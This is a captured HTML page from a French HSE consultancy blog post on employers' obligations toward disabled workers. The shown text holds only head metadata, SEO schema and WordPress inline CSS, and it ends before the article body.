

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/
body_size: 23209
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="A l’occasion de la semaine pour l&#039;emploi des personnes handicapées, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l’employeur en ce domaine. Ce sujet, a récemment été à l’origine d’un arrêt de la Cour de Justice de l’Union Européenne (CJUE). En effet, celle-ci, le" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform" />
		<meta property="og:description" content="A l’occasion de la semaine pour l&#039;emploi des personnes handicapées, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l’employeur en ce domaine. Ce sujet, a récemment été à l’origine d’un arrêt de la Cour de Justice de l’Union Européenne (CJUE). En effet, celle-ci, le" />
		<meta property="og:url" content="https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2019-11-19T10:30:07+00:00" />
		<meta property="article:modified_time" content="2021-08-10T09:54:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform" />
		<meta name="twitter:description" content="A l’occasion de la semaine pour l&#039;emploi des personnes handicapées, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l’employeur en ce domaine. Ce sujet, a récemment été à l’origine d’un arrêt de la Cour de Justice de l’Union Européenne (CJUE). En effet, celle-ci, le" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#blogposting","name":"Emploi de personnes en situation de handicap : quelles obligations p\u00e8sent sur l\u2019employeur ? - Les Experts HSE Perform","headline":"Emploi de personnes en situation de handicap : quelles obligations p\u00e8sent sur l\u2019employeur ?","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/11\/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","width":2560,"height":1707},"datePublished":"2019-11-19T11:30:07+00:00","dateModified":"2021-08-10T09:54:31+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#webpage"},"articleSection":"Article, Conditions de travail, Handicap, Obligations r\u00e9glementaires"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#listItem","name":"Emploi de personnes en situation de handicap : quelles obligations p\u00e8sent sur l\u2019employeur ?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#listItem","position":4,"name":"Emploi de personnes en situation de handicap : quelles obligations p\u00e8sent sur l\u2019employeur ?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#webpage","url":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/","name":"Emploi de personnes en situation de handicap : quelles obligations p\u00e8sent sur l\u2019employeur ? - Les Experts HSE Perform","description":"A l\u2019occasion de la semaine pour l'emploi des personnes handicap\u00e9es, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l\u2019employeur en ce domaine. Ce sujet, a r\u00e9cemment \u00e9t\u00e9 \u00e0 l\u2019origine d\u2019un arr\u00eat de la Cour de Justice de l\u2019Union Europ\u00e9enne (CJUE). En effet, celle-ci, le","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/11\/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/#mainImage"},"datePublished":"2019-11-19T11:30:07+00:00","dateModified":"2021-08-10T09:54:31+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform" />
	<meta property="og:description" content="&nbsp; A l’occasion de la semaine pour l&#8217;emploi des personnes handicapées, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l’employeur en ce domaine. Ce sujet, a récemment été à l’origine d’un arrêt de la Cour de Justice de l’Union Européenne (CJUE). En effet, celle-ci, le [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2019-11-19T10:30:07+00:00" />
	<meta property="article:modified_time" content="2021-08-10T09:54:31+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#article","isPartOf":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ?","datePublished":"2019-11-19T10:30:07+00:00","dateModified":"2021-08-10T09:54:31+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/"},"wordCount":1944,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","keywords":["Conditions de travail","Handicap","Obligations réglementaires"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/","url":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/","name":"Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","datePublished":"2019-11-19T10:30:07+00:00","dateModified":"2021-08-10T09:54:31+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ?"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ? Flux des commentaires" href="https://www.ehse-perform.com/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Femploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Femploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 